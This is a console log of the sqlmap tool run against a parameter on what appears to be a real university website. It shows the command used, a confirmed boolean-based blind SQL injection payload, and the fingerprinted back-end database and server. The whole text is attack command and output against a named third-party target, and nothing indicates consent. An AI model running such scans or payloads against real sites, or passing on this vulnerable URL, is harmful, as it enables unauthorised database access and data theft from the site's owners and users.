 C:\sqlmap>sqlmap.py -u "http://infosec.sjtu.edu.cn/PeopleDetail.asp?id=1026" --c
urrent-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:43:18
[18:43:18] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output
directory
[18:43:18] [INFO] resuming back-end DBMS 'microsoft access'
[18:43:18] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1026 AND 1180=1180
---
[18:43:20] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access